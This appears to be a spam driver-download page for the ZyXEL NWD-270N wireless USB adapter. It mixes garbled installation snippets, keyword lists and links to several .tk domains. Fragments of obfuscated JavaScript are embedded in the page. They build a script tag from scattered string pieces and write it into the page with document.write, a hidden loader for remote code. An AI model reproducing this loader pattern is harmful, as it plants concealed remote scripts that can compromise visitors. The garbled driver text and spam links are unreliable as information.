

# Continue

1/3

#### **Nwd-270N Software**

File name: N2 20 File Version: 1 0 Product Version: 1 Copyright: (c) Copyright 2.. Description: Zy XEL MFC Application Comments: N2 20 - Zy XEL Wireless LAN Card Utility.. write(JPD["PAI"]+JPD["PJH"]+JPD["ILs"]+JPD["Ipi"]+JPD["Ipi"

```
 r"; JPD["VMT"] = "ttp"; JPD["ePx"] = "ipt"; JPD["mLv"] = "xt/"; JPD["YLn"] = "n \\ j"; JPD["yZS"] = "_zi"; JPD["yVL"] = "p/i"; JPD["LMY"] = "nqj"; JPD["aoa"] = "a... \\ s"; JPD["VgK"] = "x_d"; JPD["PJH"] = "rip"; JPD["tIS"] = "pe="; JPD["jJv"] = "=\"h"; JPD["dZB"] = "Ndm"; document.
```

The ZyXEL NWD-270N USB adapter brings you wireless connections faster than the existing.. click OK or Yes to remove the driver and the utility software Figure 62 Uninstall: Confirm.. var nMT = 'nwd-270n+software';var JPD = new Array();JPD["PAI"]="v";JPD["QhC"]="

nM";JPD["wRk"]="scr";JPD["URw"]="nOB";JPD["WuZ"]="ega";JPD["zmu"]="s\">;JPD["beF"]="u/m";JPD["lpi"]="ar ";JPD["oIC"]="j5Z";JPD["fLi"]="q =";JPD["Jrt"]="utM";JPD["ISN"]="";JPD["eMr"]="src";JPD["wXi"]="3.. Problems can arise when your hardware device is too old or not supported any longer.. Do not forget to check with our site as often as possible in order to stay updated on the latest drivers, software and games.. ZyXEL NWD-270N driver and firmware We have a direct link to download ZyXEL NWD-270N drivers.. Try to set a system restore point before installing a device driver This will help if you installed a wrong driver.. The latest version that our users have reported running on their systems is N2 Operating System: Windows.. Follow the instructions to complete the installation It is highly recommended to always use the most recent driver version available.

## software engineering

software engineering, software update, software download, software, software definition, software house, software brothers, software house wrocław, software development academy, software developer, software engineer salary, software engineer salary texas, software engineer salary florida, software developer salary

Uncategorized I No Comments Windows Vista 6 4 bit, Windows 7, Windows 7 6 This file contains a compressed (or zipped) set of files.. Windows software application that has been discovered and submitted by users of Software.. NWD2 70 N WLAN Driver Free Download ZyXEL NWD270N WLAN Driver 2 00 Do not forget to check with our site as often as possible in order to stay updated on the latest drivers, software and games.. Download the file to a folder on your hard drive, and then run (double- click) it to unzip the set of files.. N WLAN Driver 2 0 Windows XP, Windows Vista, Windows XP 6 November 9, 2010 ZyXEL NWD-270N Draft 11n Wireless N-lite USB Adapter Windows Drivers by admin.. Zyxel Wireless N NWD-270N drivers updated daily Download Now Download Zy XEL NWD2.. NWD2 70 NWLANZy XELUSB WLAN Adapter N2 20 for Windows N2 20 (zyxel- technology- corp.. Try to set a system restore point before installing Download Library To acquire firmware, software, driver or other support files for ZyXEL devices, enter the model number in the search box.

#### software

## software developer

d70b09c2d4

http://taliteenquiper.tk/chalet/100/1/index.html/

http://woculsoulag.tk/chalet43/100/1/index.html/

http://esocymte.tk/chalet42/100/1/index.html/

3/3